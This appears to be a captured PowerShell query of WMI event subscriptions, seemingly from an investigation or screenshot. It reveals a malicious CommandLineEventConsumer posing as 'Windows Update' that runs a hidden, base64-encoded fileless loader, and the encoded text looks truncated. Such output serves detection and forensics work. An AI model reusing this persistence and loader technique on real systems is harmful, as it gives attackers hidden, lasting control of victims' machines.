 PS C:\Users\Flikk > Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
__GENUS : 2
__CLASS : CommandLineEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : CommandLineEventConsumer.Name="Windows Update"
__PROPERTY_COUNT : 27
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESKTOP-23P8SLD
__NAMESPACE : ROOT\Subscription
__PATH : \\DESKTOP-23P8SLD\ROOT\Subscription:CommandLineEventConsumer.Name="Windows Update"
CommandLineTemplate : cmd /C powershell.exe -Sta -Nop -Window Hidden -enc JABmAGkAbABlACAAPQAgACgAWwBXAG0AaQBDAGwAYQBzAHMAXQAnAFIAT
AHYAaQBjAGUAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAUAByAG8AcABlAHIAdAB5ACcAXQAuAFYAYQBsAHUAZQA7AHMAdgAgAG8AI
ADsAcwB2ACAAZAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEQAZQBmAGwAYQB0AGUAU
AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGYAaQBsAGUAKQAsAFsASQBPAC4AQwBvAG0AcAByAGUAc
AHAAcgBlAHMAcwApACkAOwBzAHYAIABiACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQgB5AHQAZQBbAF0AKAAxADAAMgA0ACkAKQA7AHMAd
AFYAYQBsAHUAZQAsADAALAAxADAAMgA0ACkAOwB3AGgAaQBsAGUAKAAoAGcAdgAgAHIAKQAuAFYAYQBsAHUAZQAgAC0AZwB0ACAAMAApAHsAK
AHUAZQAsADAALAAoAGcAdgAgAHIAKQAuAFYAYQBsAHUAZQApADsAcwB2ACAAcgAgACgAZwB2ACAAZAApAC4AVgBhAGwAdQBlAC4AUgBlAGEAZ
AGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAoAGcAdgAgAG8AKQAuAFYAYQBsAHUAZQAuAFQAbwBBAHIAc
ACwAWwBzAHQAcgBpAG4AZwBbAF0AXQBAACgAKQApACkAfABPAHUAdAAtAE4AdQBsAGwA
CreateNewConsole : False
CreateNewProcessGroup : False
CreateSeparateWowVdm : False
CreateSharedWowVdm : False
CreatorSID : {1, 5, 0, 0...}
DesktopName :
ExecutablePath :
FillAttribute :
ForceOffFeedback : False